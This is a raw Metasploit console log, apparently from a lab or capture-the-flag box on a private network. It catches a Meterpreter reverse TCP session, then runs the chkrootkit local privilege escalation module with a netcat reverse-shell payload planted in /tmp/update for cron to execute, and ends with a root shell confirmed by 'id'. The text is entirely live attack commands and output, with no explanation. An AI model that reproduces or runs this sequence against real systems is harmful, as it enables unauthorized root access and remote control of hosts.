 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.3:4444
[*] Sending stage (3008420 bytes) to 192.168.111.4
[*] Meterpreter session 3 opened (192.168.111.3:4444 → 192.168.111.4:46766) at 2020-12-05 23:46:48 +0800
meterpreter > bg
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use exploit/unix/local/chkrootkit
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/local/chkrootkit) > set session 3
session ⇒ 3
msf6 exploit(unix/local/chkrootkit) > run
[*] Started reverse TCP handler on 192.168.111.3:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Command shell session 4 opened (192.168.111.3:4444 → 192.168.111.4:46768) at 2020-12-05 23:48:03 +0800
[+] Deleted /tmp/update
id
uid=0(root) gid=0(root) groups=0(root)